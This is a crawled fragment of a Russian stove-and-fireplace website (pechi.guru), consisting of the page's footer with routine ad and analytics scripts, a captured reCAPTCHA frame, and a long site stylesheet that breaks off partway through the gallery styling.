        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- pechi guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="3084021934"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
</div>

      
      <div class="clear"></div>
    </main>
    
    <p id="back-top"><a href="#"></a></p>
    
    <div class="beauty-line"></div>
		
				<div class="before-footer"><!-- Yandex.RTB R-A-186508-13 -->
<div id="yandex_rtb_R-A-186508-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-13",
                renderTo: "yandex_rtb_R-A-186508-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
		    
    <footer>
      <div>
        <div id="footer-logo">
          <a href="/" rel="nofollow" class="logo"></a>
        </div>

        <div id="footer-menu">
          <span>Рубрики</span>
          
          <ul>
            <li><a href="/dymohod" rel="nofollow">Дымоход</a></li>
            <li><a href="/kamin" rel="nofollow">Камин</a></li>
            <li><a href="/kladka-pechi" rel="nofollow">Кладка печи</a></li>
            <li><a href="/na-ulice" rel="nofollow">На улице</a></li>
            <li><a href="/pechi" rel="nofollow">Печи</a></li>
            <li><a href="/pech-kamin" rel="nofollow">Печь-камин</a></li>
          </ul>
          
          <span>Информация</span>
          
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
          </ul>
        </div>
          
        <div class="footer-social">
          <a href="https://vk.com/pechiguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                  <a href="https://plus.google.com/+PechiGuruPlus" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
          <a href="https://twitter.com/PechiGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
          <a href="https://ok.ru/group/53598513397998" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
          <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
        </div>  

        <div class="clear"></div>
        
        <div id="footer-privacy">
        Копирование материалов сайта возможно без предварительного
        согласования в случае установки активной индексируемой ссылки на наш сайт. По вопросам 
        сотрудничества email <span>info@pechi.guru</span>
        </div>
      </div>
    </footer>
    
    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=2.4"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31504863 = new Ya.Metrika({ id:31504863, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/31504863" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-65307022-1', 'auto');
      ga('send', 'pageview');
      function z_onReady() {  }
    </script>
    
        <script>
      $(document).ready(function(){
        page.init();                
      });
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8lpPMQOsowQ8xS6WwU4xcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005361567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pechi.guru/c/styles.css?v=2.4
body_size: 13944
content:
* {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

html, body {
  padding: 0;
  margin: 0;
}

body {
  background: #fff;
  font: 14px/24px 'PT Sans';
  border-top: 8px solid #f2f4f8;
}

h1, h2, h3, h4 { letter-spacing: -0.04em; }

a {
  text-decoration: none;
  transition: .2s;
}

ul, a, p {
  padding: 0;
  margin: 0;
}

main {
  max-width: 1065px;
  background: #fff;
  margin: 0 auto 30px;
  box-shadow: 0px 21px 70px -19px rgba(138,138,138,0.81);
}

#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}

header {
  max-width: 1065px;
  min-height: 123px;
  margin: 0 auto;
  background: #fff;
}

.beauty-line {
  width: 100%;
  height: 9px;
  background-image: url(/i/bg.png);
  background-position: 0 -120px;
  background-repeat: repeat-x;
}

#logo {
  margin-top: 22px;
  margin-left: 65px;
  float: left;
}

#logo a, #footer-logo a.logo {
  display: block;
  width: 186px;
  height: 78px;
  background: url('/i/bg.png') 0 -33px;
}

#menu_btn {
  display: none;
  width: 33px;
  height: 32px;
  cursor: pointer;
}

#menu_btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #ffa800;
  margin: 5px auto;
  border-radius: 3px;
}

#menu_btn:hover span {
  transition: .2s;
  background: #f78669;
}

.visible {display: block !important;}

#menu-top  > li, #menu-main > ul > li, .breadcrumbs > ul > li, .paginator > li {
  display: inline-block;
  list-style: none;
}

#menu-top {
  float: left;
  margin: 11px 0 12px 30px;
}

#menu-top  > li {
  margin-right: 10px;
}

#menu-top  > li a {
  color: #4e4e4e;
  font-size: 13px;
}

#menu-top  > li a:hover {
  color: #997267;
}

#menu-main {
  width: 655px;
  height: 40px;
  margin: 0 0 0 30px;
  float: left;
  background: #a7886a;
}

#menu-main > ul  > li {
  margin-left: 25px;
  margin-top: 7px;
}

#menu-main > ul  > li > a {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
}

#menu-main > ul  > li > a:hover {
  color: #eadcce;
}

#menu-main li.active > a {
  color: #eadcce;
}

.home-link {
  display: block;
  float: left;
  margin-left: -2px;
  width: 42px;
  height: 46px;
  background: url('/i/bg.png') -195px 0;
}

.mainmenu > li {
  position: relative;
}

.mainmenu > li > .sub-menu {
  display: none;
  position: absolute;
  background: #fff;
  width: 200px;
  padding: 10px;
  list-style: none;
  z-index: 999;
}

.mainmenu > li:hover > .sub-menu {
  display: block;
}

.sub-menu li {
  display: block;
}

.sub-menu a {
  color: #4e4e4e;
}

.sub-menu a {
  color: #997267;
}

.clear {
  clear: both;
}

.breadcrumbs {
  margin: 20px 0 0 2%;
}

#yasearch {
  width: 400px;
  float: right;
  margin: 6px 130px 0 0;
}

aside #yasearch {
  float: none;
  margin: 0;
}

.ya-site-form__input-text {
  padding: 4px;
}

.ya-site-form__submit {
  padding: 3px;
}

.sidebar {
  float: right;
  width: 320px;
  padding: 20px 0;
  margin: 0 1.9% 0 0;
}

.breadcrumbs ul li:after {content: "-"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}
.breadcrumbs a {
  color: #818487;
  font-size: 13px;
  line-height: 22px;
}


/**/
.about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404 {
  width: calc(96% - 360px);
  margin: 0 2% 20px 1.9%;
  padding-top: 10px;
  float: left;
}

.rubric h1 {
  width: 80%;
}

h1 {
  font-size: 31px;
  padding: 2px 0 2px 23px;
  border-left: 2px solid #ffb422;
}

.reklama > p  > a {
  color: #0270cf;
  text-decoration: underline;
}

.reklama > p  > a:hover {
  color: #80b0d9;
}

.reklama > p {
  font-size: 17px;
  color: #59595c;
  margin-top: 30px;
}

.about > .slogan {
  display: block;
  color: #5c5f62;
  font-size: 13px;
  font-style: italic;
  margin: 8px 0 0 27px;
}

.aboutLogo {
  width: 100%;
  margin-top: 15px;
}

.about > p.p-float {
  font-size: 17px;
  color: #59595c;
  margin: 10px 0 20px 0;
  width: 100%;
  float: left;
}

.about > p > strong{
  color: #070707;
}

.about > h2 {
  margin: 40px 0 0 0;
  padding: 0 0 0 45px;
}

.about > h2::before {
  content: '';
  background: url('/i/bg.png') -273px -71px;
  width: 34px;
  height: 40px;
  position: absolute;
  margin: -10px 0 0 -45px;
}

.about > .author {
  width: 48%;
  float: left;
  margin: 25px 0 10px 0;
}

.about > .author > .avatar > a > img {
  width: 65px;
  border-radius: 50%;
}

.about > .author > .avatar {
  float: left;
  height: 250px;
  margin: 5px 10px 0 0;
}

.about > .author > .top {
  color: #292a2c;
  font-size: 16px;
  font-weight: bold;
  
}

.about > .author > .title {
  color: #808388;
  font-size: 13px;
  
}

.about > .author > .txtabout > p {
  color: #46464a;
  font-size: 15px;
  line-height: 22px;
  font-style: italic;
}

.about > .author > .morelink {
  color: #bf5575;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px solid #ebd0d7;
}



/**/
.sitemap ul {
  margin: 15px 2% 0 2%;
}

.sitemap > ul {
  margin: 20px 2% 0 2%x;
}

.sitemap  ul  li {
  margin: 15px 2% 0 2%;
}

.sitemap a {
  color: #0270cf;
  text-decoration: underline;
  font-size: 15px;
}

.sitemap a:hover {
  color: #80b0d9;
}

.sitemap ul li.rubric > a {
    font-size: 16px;
    font-weight: bold;
}










#slider {
  margin: 0 350px 0 2%;
  padding-top: 20px;
}

/**/
#slider-pic {
  width: 67%;
  margin: 0 3% 0 0;
  float: left;
}

#slider-pic > a > img {
  width: 100%;
  height: auto;
}

.slider-link {
  margin: 10px 0 0 0;
  color: #3c4a5d;
  font-size: 17px;
  font-weight: normal;
  line-height: 20px;
  display: block;
  width: 100%;
  letter-spacing: -0.04em;
}

#slider a:hover {
  color: #997267;
}

.slider-link2 {
  display: block;
  margin-top: 10px;
  padding-left: 30px;
  color: #818487;
}

.slider-link2::before, .popular-middle > a.pop-mid-3::before,
#new-articles .top-left a.top-left-3::before,
#new-articles .top-right div div a:nth-child(2)::before,
#new-articles .middle a:nth-child(3)::before,
#useful .middle a:nth-child(3)::before,
.rub-big > a:nth-child(3)::before, .rub-mid > a:nth-child(3)::before {
  width: 18px;
  height: 25px;
  content: '';
  background: url('/i/bg.png') -477px 0;
  position: absolute;
  margin: 3px 0 0 -30px;
}

#slider-right-block > div > a {
  color: #3c4a5d;
  font-size: 16px;
  font-weight: normal;
  line-height: 18px;
  display: block;
  float: left;
}

.slider-link3 {
  margin: 10px 0;
}

#slider-pic a div img {
  margin-top: 3px;
  float: left;
}

#slider-pic a div p {
  margin-left: 8px;
  float: left;
  color: #818487;
}

#day-theme {
  position: absolute;
  width: 78px;
  height: 27px;
  background: url('/i/bg.png') -395px 0;
  margin-top: -5px;
  margin-left: 10px;
}


#slider-right-block {
  width: 30%;
  margin: 0;
  float: left;
}

#slider-right-block > div {
  margin-top: -4px;
}

#slider-right-block > div.slider-right-block-div2 {
  margin-top: 15px;
}

#slider-right-block > div > a > img {
  width: 100%;
  height: auto;
  margin-top: 3px;
  float: left;
}

#slider-right-block > div > div {
  margin-top: 5px;
}

#slider-right-block > div > div > img  {
  margin-top: 3px;
  float: left;
  padding: 0 10px 20px 0;
}

#slider-right-block > div > div > p {
  margin-left: 8px;
  color: #818487;
  font-size: 13px;
  line-height: 14px;
  
}


/**/
aside {
  width: 300px;
  margin: 20px 2% 0 0;
  float: right;
}

/* askExpert */
#askExpert {
  width: 300px;
  margin-top: 20px;
  border-top: 1px solid #e8edf1;
  border-bottom: 1px solid #e8edf1;
  padding-bottom: 18px;
}


#askExpert .ask-expert-photo  {
  margin: 25px 0 0 20px;
  float: left;
  border-radius: 50%;
  width: 70px;
  height: 70px;
}

#ask-expert-name {
  margin: 12px 0 0 0;
  float: right;
  width: 200px;
}

#askExpert a {
  margin: 0;
  color: #292a2c;
  font-size: 18px;
  font-weight: bold;
  display: block;
}

#askExpert a:hover, #askExpert a.ask-link:hover {
  color: #997267;
}

#askExpert p {
  color: #808388;
  font-size: 14px;
}

#askExpert a.ask-link  {
  margin: 2px 73px 0 0;
  float: right;
  color: #282828;
  font-size: 15px;
  font-weight: bold;
  display: block;
}

#askExpert a.ask-link::before {
  content: '';
  background: url('/i/bg.png') -499px 0;
  width: 25px;
  height: 33px;
  position: absolute;
  margin: 1px 0 0 -35px;
}

#expert-desc {
  margin: 25px auto 0;
  width: 85%;
  text-align: center;
  font-style: italic;
  font-size: 15px;
  color: #46464a;
}


/***/
.sidebar li {
  list-style: none;
}

.menu {
  margin: 0 0 20px 10px;
}

/**/
.menu a {
  color: #354356;
  font-size: 17px;
  line-height: 32px;
}

.menu .sub-menu li {
  margin-left: 30px;
}

.menu .sub-menu li a {
  font-size: 14px;
  color: #7b838e;
}

.menu > li::before {
  content: '';
  background: url('/i/bg.png') -17px -208px;
  width: 4px;
  height: 24px;
  position: absolute;
  margin-top: 13px;
}

.menu > li.active::before {
  content: '';
  background: url('/i/bg.png') -9px -208px;
  width: 4px;
  height: 24px;
  position: absolute;
  margin-top: 13px;
}

.menu > li > a {
  padding-left: 12px;
}

.menu > li > a:hover {
  color: #a7886a;
}

.menu > li.active > a {
  color: #a7886a;
  text-decoration: underline;
}

.menu .sub-menu > li {
  padding-left: 10px;
}

.menu .sub-menu > li:hover {
  background: #f2f4f5;
}

.menu .sub-menu > li.active {
  background: #f2f4f5;
}

.menu .sub-menu > li.active > a {
  color: #5b6573;
}



.sidebar #askExpert {
  border-bottom: 0;
}

.sidebarPopular {
  margin-top: 20px;
  min-height: 200px;
}

.sidebarPopular > h2 {
  width: 100%;
  border-bottom: 1px solid #e8edf1;
  padding: 0 0 18px 50px;
  color: #070707;
  font-size: 27px;
  line-height: 19px;
  font-weight: normal;
}

.sidebarPopular > h2::before {
  content: url('/i/popular-sign.png');
  position: absolute;
  width: 30px;
  height: 44px;
  margin: -3px 20px 0 -50px;
}

.sidebar > #comments {
  width: 100%;
  margin: 30px 0 0 0;
  float: none;
}




/**/
#seo-text h2 {
  color: #070707;
  font-size: 27px;
  line-height: 16px;
  font-weight: normal;
  line-height: 19px;
}

#seo-text p {
  color: #46464a;
}


/**/
#tizer {
  width: 100%;
  height: 120px;
  margin-top: 35px;
  padding: 0 2%;
  background: #f2f4f8;
}

#tizer div {
  width: 22%;
  margin-left: 22px;
  padding-top: 30px;
  float: left;
}

#tizer div .tizer1, #tizer div .tizer2, #tizer div .tizer3, #tizer div .tizer4 {
  margin: 0 10px 0 0;
  float: left;
  width: 60px;
  height: 60px;
  background: url('/i/bg.png');
}

#tizer div .tizer1 {background-position: 0 -133px}
#tizer div .tizer2 {background-position: -63px -133px}
#tizer div .tizer3 {background-position: -126px -133px}
#tizer div .tizer4 {background-position: -189px -133px}

#tizer div a {
  color: #354356;
  font-size: 17px;
  text-decoration: underline;
}

#tizer div a:hover {
  text-decoration: none;
}

#tizer div p {
  color: #707478;
  font-size: 13px;
  line-height: 16px;
}



/**/
.mainPageText {
  width: 96%;
  margin: 20px auto;
}

.mainPageText h2 {
  color: #070707;
  font-size: 27px;
  font-weight: normal;
  line-height: 25px;
  margin-bottom: 20px;
}

.mainPageText p {
  margin-bottom: 20px;
  color: #31313e;
  font-size: 16px;
  line-height: 22px;
}



/* popular */
#popular {
  margin: 35px 550px 0 2%;
  
}

#popHead {
  margin-top: 3px;
  font-size: 27px;
  color: #070707;
  font-weight: normal;
  border-bottom: 1px solid #e8edf1;
  padding-bottom: 15px;
  padding-left: 50px;
}

#popHead::before, .rub-relap .rub-pop-head::before {
  content: '';
  background: url('/i/bg.png') -528px 0;
  position: absolute;
  width: 30px;
  height: 44px;
  margin: 0 20px 0 -50px;
}

.popular-middle {
  width: 45%;
  min-height: 280px;
  float: left;
  margin: 23px 5% 0 0;
  border-bottom: 1px solid #e8edf1;
}

.popular-middle > a.pop-mid-1 > img {
  width: 100%;
  height: auto;
}

.popular-middle > a.pop-mid-2 {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 18px;
}

.popular-middle > a.pop-mid-2:hover, .popular-middle > a.pop-mid-3:hover, .popular-bottom > a.pop-bottom-2:hover {
  color: #9c6f5f;
}

.popular-middle > a.pop-mid-3 {
  display: block;
  margin-top: 10px;
  font-size: 13px;
  line-height: 16px;
  padding-left: 30px;
  color: #818891;
}

.popular-middle > a.pop-mid-3::before {
  margin: 0 0 0 -30px;
}

.popular-bottom {
  width: 45%;
  float: left;
  margin: 15px 5% 0 0;
}

.popular-bottom > a.pop-bottom-1 {
  display: block;
  float: left;
  margin-bottom: 30px;
}

.popular-bottom > a.pop-bottom-1 > img {
  width: 66px;
  height: 41px;
  padding-right: 10px;
}

.popular-bottom > a.pop-bottom-2 {
  display: block;
  margin-top: -3px;
  color: #354356;
  font-size: 15px;
  line-height: 18px;
}



/* comments */
#comments-main {
  width: 480px;
  min-height: 300px;
  margin: 24px 2% 20px;
  float: right;
  border-bottom: 1px solid #e8edf1;
}

#commentsHead {
  margin: 10px 0 0;
  font-size: 27px;
  color: #070707;
  font-weight: normal;
  padding: 0 0 15px 45px;
  border-bottom: 1px solid #e8edf1;
}

#commentsHead::before {
  content: '';
  background: url('/i/bg.png') -572px 0;
  position: absolute;
  width: 28px;
  height: 35px;
  margin: 2px 20px 0 -45px;
}

#mc-last {
  float: right;
  width: 100%;
}



/* mainPageText2 */
.mainPageText2 {
  background: #f2f4f8;
  float: left;
}

.mainPageText2 div {
  width: 8%;
  margin: 15px 2% 0 6%;
  float: left;
}

.mainPageText2 .red-icon {
  width: 85px;
  height: 83px;
  background: url('/i/bg.png') -252px -133px;
}

.mainPageText2 p {
  float: left;
  width: 80%;
  margin: 30px 2% 20px 0;
  color: #54565a;
  font-size: 16px;
  line-height: 22px;
  font-style: italic;
}

.mainPageText2 p::before {
  content: '';
  background: url('/i/bg.png') -199px -50px;
  width: 17px;
  height: 22px;
  margin: -3px 0 0 -27px;
  position: absolute;
}

.mainPageText2 > p > span {
  display: block;
  width: 20px;
  height: 20px;
  float: left;
}




/* new-articles */
#new-articles {
  width: 100%;
}

#new-articles-head {
  font-size: 27px;
  color: #070707;
  margin: 30px 0 0 2%;
  float: left;
  padding-bottom: 18px;
  padding-left: 50px;
  border-bottom: 1px solid #e8edf1;
  width: 96%;
}

#new-articles-head::before {
  content: '';
  background: url('/i/bg.png') -189px -72px;
  position: absolute;
  margin: -5px 0 0 -50px;
  width: 39px;
  height: 34px;
}

#new-articles .top-left {
  width: 47%;
  float: left;
  margin: 22px 0 0 2%;
}

#new-articles .top-left a.top-left-1 img {
  width: 100%;
  height: auto;
}

#new-articles .top-left a.top-left-2 {
  color: #3c4a5d;
  font-size: 17px;
  font-weight: normal;
  line-height: 20px;
  display: block;
  margin-top: 5px;
  width: 100%;
  letter-spacing: -0.04em;
}

#new-articles .top-left a:hover, #new-articles .top-left a.top-left-3:hover {
  color: #9c6f5f;
}

#new-articles .top-left a.top-left-3 {
  margin-top: 10px;
  color: #818891;
  font-size: 13px;
  line-height: 16px;
  padding-left: 25px;
  display: block;
}

#new-articles .top-left a.top-left-3::before {
  margin: 0 0 0 -25px;
}

#new-articles .top-right {
  width: 45%;
  float: left;
  margin-top: 22px;
  margin-left: 4%;
}






#new-articles .top-right div {
  margin-bottom: 28px;
}

#new-articles .top-right > div > a {
  display: block;
  width: 48%;
  float: left;
}

#new-articles .top-right > div > a > img {
  width: 100%;
  height: auto;
}

#new-articles .top-right > div > div {
  float: right;
  width: 50%;
  padding-left: 1%;
}


#new-articles .top-right div div a:first-child {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 19px;
}



#new-articles .top-right div div a:nth-child(2) {
  display: block;
  margin-top: 25px;
  color: #818891;
  font-size: 13px;
  line-height: 16px;
  padding-left: 25px;
}

#new-articles .top-right div div a:hover {
  color: #9c6f5f;
}



















#new-articles .middle {
  width: 23%;
  float: left;
  margin: 25px 0 0 1.4%;
  color: #818891;
  font-size: 13px;
  line-height: 16px;
}

#new-articles .first {
  margin-left: 2%;
}

#new-articles .middle a {
  display: block;
}

#new-articles .middle a:first-child img {
  width: 100%;
  height: auto;
}

#new-articles .middle a:nth-child(2) {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 19px;
  margin-top: 10px;
}

#new-articles .middle a:nth-child(3) {
  margin-top: 15px;
  color: #9aa0a7;
  font-size: 13px;
  line-height: 15px;
  padding-left: 25px;
}

#new-articles .middle a:nth-child(3)::before {
  margin: 0 0 0 -30px;
}

#new-articles .middle a:hover {
  color: #9c6f5f;
}















#new-articles .bottom {
  width: 23%;
  min-height: 80px;
  float: left;
  margin: 20px 0 0 1.5%;
  border-top: 1px solid #e8edf1;
  padding-top: 15px;
}

#new-articles .bottom-first {
  margin-left: 2%;
}

#new-articles .bottom img {
  float: left;
  padding-right: 10px;
  margin-bottom: 30px;
  width: 66px;
  height: 42px;
}

#new-articles .bottom a:nth-child(2) {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 19px;
  margin-top: -4px;
}

#new-articles .bottom a:nth-child(2):hover {
  color: #9c6f5f;
}




/**/
#prof-advices {
  width: 96%;
  margin: 30px 2%;
}

#prof-advices h2 {
  color: #31313e;
  font-size: 26px;
  font-weight: normal;
  line-height: 23px;
  margin-bottom: 20px;
}

#prof-advices p {
  color: #46464a;
  font-size: 15px;
  margin-bottom: 20px;
}



/**/
#useful {
  min-height: 340px;
  margin: 15px 0 0 0;
  padding-bottom: 30px;
}

#usefulHead {
  width: 96%;
  margin: 10px 2% 0 2%;
  padding-bottom: 23px;
  padding-left: 50px;
  color: #070707;
  font-size: 27px;
  font-weight: normal;
  line-height: 25px;
  border-bottom: 1px solid #e8edf1;
}

#usefulHead::before {
  content: '';
  background: url('/i/bg.png') -230px -68px;
  position: absolute;
  width: 39px;
  height: 50px;
  margin: -5px 0 0 -50px;
}

#useful .middle {
  width: 45%;
  float: left;
  margin: 25px 0 0 2%;
}

#useful .first {
  margin-left: 2%;
}

#useful .middle img {
  float: left;
  width: 40%;
  height: auto;
}

#useful .middle a:nth-child(2), #useful .middle a:nth-child(3) {
  width: 45%;
  float: left;
  margin-left: 15px;
  display: block;
}

#useful .middle a:nth-child(2) {
  color: #354356;
  font-size: 16px;
  line-height: 19px;
}

#useful .middle a:nth-child(3) {
  margin-top: 10px;
  color: #818891;
  font-size: 14px;
  line-height: 17px;
  padding-left: 25px;
}

#useful .middle a:nth-child(3)::before {
  margin: 0 0 0 -30px;
}

#useful .middle a:hover {
  color: #9c6f5f;
}









#useful .bottom {
  width: 21.5%;
  min-height: 80px;
  float: left;
  margin: 20px 0 11px 2%;
  padding-top: 15px;
  border-top: 1px solid #e8edf1;
}

#useful .bottom-first {
  margin-left: 2%;
}

#useful .bottom img {
  float: left;
  padding-right: 10px;
  margin-bottom: 30px;
  width: 68px;
  height: auto;
}

#useful .bottom a:nth-child(2) {
  display: block;
  color: #354356;
  font-size: 15px;
  line-height: 19px;
  margin-top: -3px;
}

#useful .bottom a:hover {
  color: #9c6f5f;
}




/* rubric.html */
.rub-big {
  width: 62%;
  float: left;
  margin: 20px 2% 0 0;
}

.rub-mid {
  width: 30%;
  float: left;
  margin: 20px 2% 0 0;
}

.rub-big > a > img, .rub-mid > a > img {
  width: 100%;
  height: auto;
}

.rub-big a, .rub-mid a {
  color: #3c4a5d;
  font-size: 17px;
  font-weight: normal;
  line-height: 20px;
  display: block;
  width: 100%;
  margin-top: 5px;
}

.rub-big a:nth-child(3), .rub-mid a:nth-child(3) {
  font-size: 13px;
  line-height: 16px;
  color: #818891;
  margin: 15px 0 0 25px;
  padding-right: 25px;
}

.rub-big a:hover, .rub-mid a:hover {
  color: #997267;
} 

.rub-big > a:nth-child(3)::before, .rub-mid > a:nth-child(3)::before {
  margin: 0 0 0 -30px;
}

.clear2 {
  width: 100%;
  height: 5px;
  float: left;
}

/* rub-relap */
.rub-relap {
  width: 100%;
  float: left;
  margin-top: 30px;
}

.rubric .relap-default__block-title {
  display: none;
}

.rub-relap .rub-pop-head {
  margin-top: 3px;
  font-size: 27px;
  line-height: 30px;
  color: #070707;
  font-weight: normal;
  border-bottom: 1px solid #e8edf1;
  padding-bottom: 15px;
  padding-left: 50px;
}

.rubric .relap-default__with-under-header-line .relap-default__items-container, 
.article .relap-default__with-under-header-line .relap-default__items-container {
  border-top: 0;
}

.js-relap__item-title-text {
  color: #354356;
  font-size: 16px;
  line-height: 19px;
}



/* paginator */
.paginator {
  width: 100%;
  float: left;
  text-align: center;
  margin: 30px 0;
}

.paginator > li > a {
  font-size: 21px;
  color: #4e5d70;
  padding: 2px 9px;
}

.paginator > li.page-prev > a {
  margin-left: -120px;
}

.paginator > li.page-next > a {
  margin-left: 12px;
}

.paginator > li.page-prev > a, .paginator > li.page-next > a {
  border: 1px solid #dfe5e9;
  border-radius: 3px;
  font-size: 14px;
  padding: 3px 9px;
  position: absolute;
  margin-top: -24px;
}

.paginator > li.active > a, .paginator > li > a:hover {
  background: #ffb422;
  color: white;
}














/* article.html */


/* fotorama - galleryes*/
.fotorama  {margin: 20px 0;}
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 